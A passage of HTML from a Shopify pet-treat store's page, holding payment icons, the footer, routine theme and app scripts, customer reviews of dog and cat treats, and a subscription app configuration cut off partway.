                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">thepawgrocer</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://thepawgrocer.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AWTZhbW00S0txY2tBM__15181020662106344915" class="shopify-block shopify-app-block"><div class='jdgm-popup-widget-wrapper' role='complementary'>
  <div class='jdgm-widget jdgm-popup-widget'> <style>
    .jdgm-popup-widget .jdgm-popup-widget__cards-container{top:unset;bottom:40px;left:0;right:unset}@media only screen and (max-width: 767px){.jdgm-popup-widget .jdgm-popup-widget__cards-container{left:24px;right:unset}}.jdgm-popup-widget .jdgm-popup-card{border-radius:8px;height:147px}.jdgm-popup-widget .jdgm-popup-card__close-btn{border-radius:8px}.jdgm-popup-widget .jdgm-popup-card__pic-wrapper{border-radius:8px 0 0 8px}.jdgm-popup-widget .jdgm-popup-card__rev-prod-wrapper{width:66%;max-width:238px}.jdgm-popup-widget .jdgm-popup-card__rev-content{-webkit-box-orient:vertical;-webkit-line-clamp:3}.jdgm-popup-widget .jdgm-popup-card__reviewer{display:none}.jdgm-full-rev-modal.popup-widget .jm-mfp-content{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__icon{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__pic-img{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__replier::before{content:'thepawgrocer'}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}

  </style> <div class='jdgm-popup-widget__cards-container' data-position='bottom_left'> <div class='jdgm-popup-card' data-review-id='dd4e37fe-fced-42ce-a2d5-97f256a4f451' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/thepawgrocer/1767682404__1000001847__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Cheryle J. </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Roast Christmas Dinner treats </span>  <span class='jdgm-popup-card__rev-body'> <p>Wow..Bailey was very impressed...just loved them. I gave them as furbabies Christmas treatos..and they were loved by all.   Hopefully we won't have to wait until next Christmas..maybe Easter special treatos. Thank you.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> ROAST CHRISTMAS DINNER TREATS </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='64eeb14f-3823-471f-808f-cb41456bf857' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/thepawgrocer/1767153440__tempimagetp5bn5__original.gif?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Suzi G. </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> The Pawfect Christmas Roast Dinner </span>  <span class='jdgm-popup-card__rev-body'> <p>My toy poodle loves all the treat options &amp; I chose the Christmas roast dinner option for his Christmas treats! He absolutely loved them &amp; kept coming back for more, that tells me they are a 5/5, will definitely be ordering more of these delicious treats for Shilo!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> [40% OFF] Big Family Christmas Hamper (UNTIL OUT OF STOCK) </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='fc1ff77f-899e-4a60-9d00-0dda83c3ad8e' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/thepawgrocer/1766641427__img_20251121_094716_original__original.jpeg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Linda </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Bedtime bikkies </span>  <span class='jdgm-popup-card__rev-body'> <p>My Jack Russell pup, Stocky, is hypo active and terrified of Storms… A Bedtime bikkie actually works, to calm him down… As soon as I know we are in for bad weather, I give him one bikkie, and it really helps to soothe him.. I also give him one each night and he sleeps right through, apart from wanting to go out for a wee… He is a different dog now, far less skittish and hypo… and he seems, so much happier for it…as are we…  I would so, recommend them ….</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Peanut Butter Bed Time Bikkies - 150 grams </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='a8fd0cec-aa23-49f7-9da3-24ede83edc6a' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/thepawgrocer/1766640393__img_1927__original.jpeg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> LizS </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Great for kitties with sensitive tummies </span>  <span class='jdgm-popup-card__rev-body'> <p>My senior baby has IBD and loves these. His brother loves them too. Highly recommend 🐈‍⬛</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Premium Responsibly Sourced Duck Hearts - 72 grams </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='d3a2e2c3-d5e6-4d21-b5e4-fd8b8a4c898e' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/thepawgrocer/1766286737__20251204_125823__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Cheryle J. </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Paw Grocer </span>  <span class='jdgm-popup-card__rev-body'> <p>The Paw Grocer has a great selection of treats. My furbaby Bailey enjoys these treats on his morning beach walk. Website is easy to manage and a fabulous choice.  Recommend The Paw Grocer 🐾 to everyone that loves there furbabies. Yum Yum says Bailey</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Ultimate Training Treats Value Bundle </div> </div> </div> </div> </div> </div>
</div>


</div><div id="shopify-block-AY0VhdC9WTVhBNG50M__124348908681409149" class="shopify-block shopify-app-block"><script>
  window.SimpleBundles = {
    productVariants: {},
    settings: {
      selectPlaceholder: 'Please select an option',
      showPriceVariance: true,
      rankOptionsByPriceDiff: true
    },
    currencyFormatter: new Intl.NumberFormat(window.Shopify.locale, {
      style: 'currency',
      currency: "AUD",
      roundingMode: "halfCeil",
    })
  };

  
    
      
      
      
    
  
</script>

<style type="text/css">
  [data-simple-bundles-options] {
    display: flex;
    flex-direction: column;
    padding-bottom: 10px;
  }

  [data-simple-bundles-options] label {
    margin-bottom: 8px;
    font-weight: normal;
    font-family: inherit;
    text-align: left;
  }

  [data-simple-bundles-options] select {
    padding: 8px;
    font-size: 16px;
    border-radius: 0px;
    border: 1px solid #333;
    width: 100%;
    margin-bottom: 8px;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    background-image: url('data:image/svg+xml;utf8,<svg fill="%23444" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M7 10l5 5 5-5z"/><path d="M0 0h24v24H0z" fill="none"/></svg>');
    background-repeat: no-repeat;
    background-position: right 8px center;
    font-family: inherit;
    font-weight: normal;
    color: #000;
  }
</style>

<style type="text/css">
  
</style>

<script type="text/javascript">
  
</script>


</div><div id="shopify-block-AY3pVa3ZJR0E3aHF6e__10436698916776057164" class="shopify-block shopify-app-block"><script id="subscription-helper">

        if (!window.AppstleIncluded) {
          window.AppstleIncluded = true;
          window.RS = Window.RS || {};
          
            RS.Config = {
                "selectors": {
                    "payment_button_selectors": "form[action$='/cart/add'] .shopify-payment-button",
                    "subscriptionLinkSelector": "",
                    "atcButtonPlacement": "BEFORE",
                    "subscriptionLinkPlacement": "BEFORE",
                    "cartRowSelector": "",
                    "cartLineItemSelector": "",
                    "cartLineItemPerQuantityPriceSelector": "",
                    "cartLineItemTotalPriceSelector": "",
                    "cartLineItemSellingPlanNameSelector": "",
                    "cartSubTotalSelector" : "",
                    "cartLineItemPriceSelector": "",
                    "cartLineItemPlacement": "BEFORE",
                    "cartHiddenAttributesSelector": "",
                    "buildABoxDiscountSelector": "",
                },
                "baseUrl": "https://subscription-admin.appstle.com",
                "usedTranslation": "true",
                "enableCartWidgetFeature": "false",
                "useUrlWithCustomerId": "true",
                "atcButtonSelector": "",
                "moneyFormat": "${{amount}}",
                "oneTimePurchaseText": "One Time Purchase",
                "tapToSelectText": "",
                "bundleDiscountTextV2": "bundle discount extra: {{bundleDiscount}} off",
                "sellingPlanTitleTextNonPrepaid": "{{sellingPlanName}}",
                "subscriptionDescriptionTextV2": "",
                "atcButtonTextSelector": "",
                "disableCartWidgetOnVariants": "",
                "shop": "thepawgrocer.myshopify.com",
                "deliveryText": "delivery",
                "purchaseOptionsText": "Purchase Options",
                "manageSubscriptionButtonText": "",
                "subscriptionOptionText": "Subscribe and save",
                "sellingPlanSelectTitle": "DELIVERY FREQUENCY",
                "subscriptionPriceDisplayText": "",
                "tooltipTitle": "Subscription detail",
                "showTooltipOnClick": "false",
                "tooltipDesctiption": `<strong>Have complete control of your subscriptions<\/strong><br\/><br\/>Skip, reschedule, edit, or cancel deliveries anytime, based on your needs.`,
                "tooltipDescriptionOnPrepaidPlan": "<b>Prepaid Plan Details<\/b><\/br> Total price: {{totalPrice}} ( Price for every delivery: {{pricePerDelivery}})",
                "tooltipDescriptionOnMultipleDiscount": "<b>Discount Details<\/b><\/br> Initial discount is {{discountOne}} and then {{discountTwo}}",
                "tooltipDescriptionCustomization": "{{{defaultTooltipDescription}}} <\/br>  {{{prepaidDetails}}} <\/br> {{{discountDetails}}}",
                "orderStatusManageSubscriptionTitle": "Subscription",
                "orderStatusManageSubscriptionDescription": "Continue to your account to view and manage your subscriptions. Please use the same email address that you used to buy the subscription.",
                "orderStatusManageSubscriptionButtonText": "Manage your subscription",
                "subscriptionOptionSelectedByDefault" : false,
                "totalPricePerDeliveryText" : "{{prepaidPerDeliveryPrice}}\/delivery",
                "memberOnlySellingPlansJson": {},
                "nonMemberOnlySellingPlansJson": {},
